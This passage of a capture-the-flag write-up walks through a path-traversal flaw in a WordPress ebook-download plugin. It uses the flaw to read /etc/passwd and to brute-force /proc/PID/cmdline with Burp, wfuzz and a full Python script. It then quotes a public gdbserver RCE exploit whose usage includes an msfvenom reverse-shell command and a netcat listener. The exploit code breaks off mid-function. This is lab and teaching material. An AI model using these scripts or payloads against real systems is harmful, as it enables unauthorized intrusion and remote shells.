
So, we can’t take advantage about this credentials for now because we need to access to the machine to access to the database, so we can use this credentials when we access on the machine.

If we go back to the root directory using ../, and we specify the file /etc/passwd we can see that we are able to list users on the target system, and we can see that there is a user called user.
Before on the scanning process we saw that there is a port 22 open, if we try to view the private ssh key for this particular we can’t.

But we are able to see the content of the proc files which is the directory where stores the processes on the system, as we can see here i am able to view the content of the file version which tell us the version of the kernel and OS on the target system.

Normally on each of those process directories it contain a file called cmdline which is the file where stores the command that is running on the background, So What we can do is try to see the content of this file in every process on the system using brute force attack, to see if we find anything interesting or we can see what service is running on the port 1337 as we saw on the scanning process that it don’t tell us what service is running, because this port it can use for general purposes.

On the path /proc/self/cmdline we can view the actual process command that are running in the background, in this case we can that the apache services is running, but anything else.

So we have a several options to do this process, in this i am going to show three ways to do it. Starting with the first which will going to be with burpsuite i don’t recommend brute do it with burpsuite because it can take a long time.
So first, open burpsuite and intercept the request.

Then we are going to send this request to intruder with ctrl+i and where are going to add the path /proc/pid/cmdline, and where is says pid where going to add the payload marker which is those two “s”, we can do that selecting the word pid and click on the button add. Remember that the pid is the process ID of each proceses on the system.


So we are going to move on the payloads section and here on the payload type we are going to select numbers. So what we are going to do here is add a sequential which it gonna be the range of PIDs that we want to brute force or check. So in my case i want to brute force from 800 to 1000 PID, and this sequence number can be variant because let’s say that you will need to check between 700 to 1000 or 1 to 1000 to find what command is running on background, depending the range you specify it can take a long time and also if we are using burpsuite.
So click on start attack and this it going to send a requests with each PIDs range that we specify. So on the response we can see that on the PID 800 that there is a system process running on the backgroung.


If i continue to scrolling down we can see on the PID 855 there is process that is running a screen command with the user root session, so here we can think that if the screen command is SUID we can access on that particular session, and we are able to be root. This is similar when we save a session with tmux.

And if i continue to scrolling down we can see that on the PID 857 on the port 1337 is running a gdbserver in background, which is a debugger that it can be used to debug remotly on linux systems.
Another way to do this attack and that i recommend is using Wfuzz. What we need to do is with the parameter -z specify the PID range and hidding the word “1w” using the flag –hw= 1, and wfuzz it going to report the PIDs that contain someting on file cmdline inside in that range that we specify.

Once we find those PIDs what we can do with curl is output the content in a file, and here we can see the content of the file “cmdline” of the process 850 which is the screen process that we saw in burpsuite. If we want to avoid strange outputs use the flag -s which is the silence mode.

Same thing with the process that are running the gdbserver which in this case is 851. Remember that in your case the PID can be different.

Another way that we can do this attack is using python. So let’s create a simple python script to automate this task:

First we are going to import the following libraries and then we are going to defined a function that when we are going to exit the program pressing the key ctrl+c it will appears the following message instead of python error messages.

Now we are going to create a variable that contain thath vulnerable url. So in this case i am going to create another function called makerequest that inside it will contain a for loop specifying a range between 1 and 1000 which will gonna be the PIDs, and then we are going to create a variable inside of that for loop called url which we will going to specify the vulnerable url and the path “/route/pid/cmdlien” which pid is the sequential numbers that we sapecify on the loop.


And if print the variable url and execute the script it will output the route “/proc/pid/cmdline” up to the range that we have specified, which in this case is from 1 to 1000. But the script is not useful is it? we need to add few more things to our scripts.
Now we are going to import pdb library which allows to debug our code in python, and we are going to use this to apply a breakepoint.
So if you asking what is a breakpoint? to understand that we need to know few concepts, first of all our program can have differents bugs, a bug is when we write a piece of code in our program that it doesn’t work correctly as we expected meaning that our program have some kind of fault or error, and this is called a program having a bug. And the process to find a bug and fixing it is called debugging. And the tool that we use to debugging is called debugger. And a breakepoint which essentially tells the debugger that we want to stop or pause and have a look at what’s going on in a certain line of our program, let’s say i want to debug from the line 1 to 50 but i don’t want to debug the rest of lines of the program, here is where we apply a breakpoint.
But why we use a debugger? usually when the people are “debugging” what they’ll do is they’ll do someting called “print debugging”, so let’s say that we are never use a debugger, but you’ll prints things to your terminal or in your code to know what’s going on, let’s say that i want to check if a particular variable is working correctly and what i do is print that variable to know if it’s working what i expect to be. But as you soon your code get more complicated and there are bunch of lines of code where you might not know the values you actually want to look at, or you have a lot of files, there is a lot of different states that we want to examine, and it’s get really messy and long time printing things in to the console or in your code instead you can use debugger to do all that complicated and long time task in few seconds, basically it’s to know what’s going wrong in your code. more info here
So what we are doing here is set a breakpoint, in python to set a breakpoint with pdb library we use pdb.set_trace() to examine if our code and varibles are working as we expect. And on the variable r we are sending a GET request to the vulnerable url.

Now if we execute the script we will be in the debugger mode. and if list (which will show the current execution point) it’s indicate with arrows the line 18 and this is because since it has gone through the first iteration and it returns to execute the loop again already passed through the breakpoint.

If we list the attributes of variable r, we can see that there is a “command” that we can use which is content, which allows us to see the content of that variable. and can we see that it shows us the content of the cmdline file of PID 1. So that variable is working as we expect. and if we check the value of that content we can see that is 120.
So in the function makerequest where we have defined the for loop we are going to add the print(len(r.content)) so that it continuously lists the length of the response (http responses).
Now are going to execute the script, and we can see that the first value is 120.

And we see that some values are duplicated and all the answers are 82. With this we can think that the values of the length that are greater than 82 can return the content of cmdline. Because when we have executed the script the first length was 120 and previously we have seen that it has content in a cmdline file.


Now inside in the function makerequest i we are going to create a progress bar that it defined on the variable p1 and then we want to update that progress bar indicated with p1.status, and we add another p1.status to update that progress bar with values and we do that specifying with %s to replace it with num variable (“/proc/%s/cmdline % str(num)”). And lastly we create a if statement so that the values of the length that are greater than 82 that have content it report us on the console, and we do that using the log.info which is from the pwn library to report the path that have tried and the length.
And now if we execute the script we can the progress bar and it already reports the first length that 120 has content in the cmdline, which is PID 1 as we have seen previously. And now we need to wait for the others that have content in cmdline.

And we see that it output the process that is executing the gdbserver and screen as we have already seen in burpsuite and with wfuzz.

Here is the script if you want to copy:
#!/usr/bin/env python

from pwn import *
import requests, signal, time, sys

def handler(sig, frame):
    print("\n\n[!] Exit...\n")
    sys.exit(1)

#ctrl+c
signal.signal(signal.SIGINT, handler)

# Global variable
main_url = "http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl="

def makerequest():
     # loop for check PID

     p1 = log.progress("Brute Force attack")
     p1.status("Starting brute force attack")

     time.sleep(2)

     for num in range(1, 1000):

         p1.status("Trying with PATH /proc/%s/cmdline" % str(num))

         url = main_url + "/proc/" + str(num) + "/cmdline"

         r = requests.get(url)

         if len(r.text) > 82:
             print("------------------------------------------------------------------------------")
             log.info("PATH: /proc/%s/cmdline" % str(num))
             log.info("Total length: %s" % len(r.content))
             print(r.text)
             print("------------------------------------------------------------------------------")

if __name__ == '__main__':

    makerequest()
Exploitation

Using searchsploit, I wanted to find out if there was any gdbserver exploit, but fortunately I didn’t find anything.
Then searching in google i found an gdbserver exploit that allows to RCE.

So this is the exploit:
# Exploit Title: GNU gdbserver 9.2 - Remote Command Execution (RCE)
# Date: 2021-11-21
# Exploit Author: Roberto Gesteira Miñarro (7Rocky)
# Vendor Homepage: https://www.gnu.org/software/gdb/
# Software Link: https://www.gnu.org/software/gdb/download/
# Version: GNU gdbserver (Ubuntu 9.2-0ubuntu1~20.04) 9.2
# Tested on: Ubuntu Linux (gdbserver debugging x64 and x86 binaries)
#!/usr/bin/env python3
import binascii
import socket
import struct
import sys
help = f'''
Usage: python3 {sys.argv[0]} <gdbserver-ip:port> <path-to-shellcode>
Example:
- Victim's gdbserver -> 10.10.10.200:1337
- Attacker's listener -> 10.10.10.100:4444

1. Generate shellcode with msfvenom:
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.100 LPORT=4444 PrependFork=true -o rev.bin
2. Listen with Netcat:
$ nc -nlvp 4444
3. Run the exploit:
$ python3 {sys.argv[0]} 10.10.10.200:1337 rev.bin
'''
def checksum(s: str) -> str:
res = sum(map(ord, s)) % 256
return f'{res:2x}'
def ack(sock):
sock.send(b'+')
def send(sock, s: str) -> str:
sock.send(f'${s}#{checksum(s)}'.encode())
res = sock.recv(1024)
ack(sock)
return res.decode()
def exploit(sock, payload: str):
send(sock, 'qSupported:multiprocess+;qRelocInsn+;qvCont+;')
send(sock, '!')
try:
res = send(sock, 'vCont;s')
data = res.split(';')[2]
arch, pc = data.split(':')
